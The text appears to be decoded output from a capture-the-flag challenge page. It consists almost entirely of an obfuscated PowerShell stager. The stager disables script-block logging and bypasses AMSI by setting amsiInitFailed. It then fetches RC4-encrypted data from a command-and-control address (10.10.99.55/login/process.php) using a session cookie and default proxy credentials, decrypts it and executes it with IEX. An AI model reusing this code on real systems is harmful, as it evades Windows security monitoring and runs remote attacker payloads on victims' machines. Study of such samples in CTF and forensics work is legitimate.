 < DECODE > Decodes your data into the area below.
$GroUPPOLiCYSEttINGs = [rEF].ASseMBLY.GEtTypE('System.Management.Automation.Utils')."GEtFIE`ld"('cachedGroupPolicySettings', 'N'+'onPubl
ic,Static').GETValUe($nulL);$GRouPPOlICySeTTiNgS['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging'] = 0;$GRouPPOLICYSEtTingS['Script
B'+'lockLogging']['EnableScriptBlockInvocationLogging'] = 0;[Ref].AsSemBly.GeTTyPE('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GEtF
ieLd('amsiInitFailed','NonPublic,Static').SETVaLuE($NulL,$True)};[SysTem.NeT.SErVIcePOIntMAnAgER]::ExpEct100COnTinuE=0;$WC=NEW-OBjEc
T SysTEM.NEt.WeBClIEnt;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$wC.HeaDerS.Add('User-Agent',$u);$Wc.PRo
Xy=[SysTeM.NET.WebRequEst]::DefaULtWeBPROXY;$wC.PRoXY.CREDeNtIaLS = [SYSTeM.NET.CreDEnTiaLCaChe]::DeFauLTNEtwOrkCredentiA
lS;$K=[SYStEM.Text.ENCODIng]::ASCII.GEtBytEs('E1gMGdfT@eoN>x9{]2F7+bsOn4/SiQrw');$R={$D,$K=$ArgS;$S=0..255;0..255|%{$J=($J+$S[$_]
+$K[$_%$K.CounT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxoR$S[($S[$I]+
$S[$H])%256]}};$wc.HEAdErs.ADD("Cookie","session=MCahuQVfz0yM6VBe8fzV9t9jomo=");$ser='http://10.10.99.55:80';$t='/login/process.php';$flag
='HTB{$_j }';$DatA=$WC.DoWNLoaDDATA($SeR+$t);$iv=$daTA[0..3];$DAta=$DaTa[4..$DAta.LenGTH];-JOIN[CHAr[]](& $R $d
atA ($IV+$K))|IEX